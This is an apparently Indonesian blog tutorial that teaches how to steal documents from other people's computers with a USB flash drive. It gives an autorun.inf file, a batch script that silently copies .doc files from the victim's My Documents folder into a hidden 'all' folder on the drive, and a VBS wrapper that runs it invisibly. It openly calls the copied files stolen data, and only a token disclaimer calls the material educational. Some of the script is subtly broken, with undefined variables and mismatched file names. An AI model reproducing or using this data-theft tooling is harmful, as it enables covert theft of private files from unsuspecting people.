Perlu Diketahui
Flashdisk adalah media penyimpanan portable yang menggunakan port USB untuk menghubungkan dengan perangkat komputer. Flashdisk sendiri memiliki bentuk cukup kecil, karena didalamnya hanya menggunakan Chip sebagai komponen penyimpanannya, tetapi memiliki kapasitas penyimpanan yang cukup besar.
Secara umum fungsi Flashdisk banyak digunakan sebagai media penyimpanan data external, walaupun ada juga pengguna komputer yang menggunakan Flashdisk untuk menjalankan aplikasi portable dan sebagai alat untuk menginstall sistem operasi komputer.
Sekarang kita kembali ke pembahasan awal, Flashdisk juga bisa digunakan untuk k̶e̶j̶a̶h̶a̶t̶a̶n̶, salah satunya mencuri data yang ada di perangkat/komputer lain. Gimana caranya?
Simak langkah-langkah dibawah ini:
Langkah-langkah
1. Buka notepad, lalu pastekan kode dibawah ini ke notepad kalian.
[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat2. Buka notepad lagi, pastekan kode dibawah ini ke notepad kalian.
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE%\My Documents\*.doc" "%drive%\all\doc"
@echo off
cls3. Buka notepad lagi, pastekan kode dibawah ini ke notepad kalian.
CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False4. Buka notepad lagi, pastekan kode dibawah ini ke notepad kalian.
wscript.exe \invisible.vbs file.batOk, sekarang pastikan 4 file tadi berada didalam flashdisk kalian. Masih didalam flashdisk, buatlah folder baru dengan nama all untuk menyimpan data hasil curian kita.
Dengan menggunakan perintah: %backupcmd% “%USERPROFILE%\My Documents\*.doc” “%drive%\all\doc”, akan menyalin semua file ber-ekstensi .doc kedalam folder “all/doc” yang berada di flashdisk kita secara otomatis waktu kita mencolokkan flashdisk kita dikomputernya, ataupun dia sendiri yang mencolokkannya dikomputernya sendiri.
Sebelum mencoba mencuri file dikomputer teman, coba dulu flashdisk kita dikomputer kita sendiri, lihat apakah bekerja dengan baik/tidak.
PENTING!!
Materi diatas hanyalah sebatas pembelajaran!! Jika ada perbuatan yang merugikan orang lain, kami tidak bertanggung jawab atas itu semua.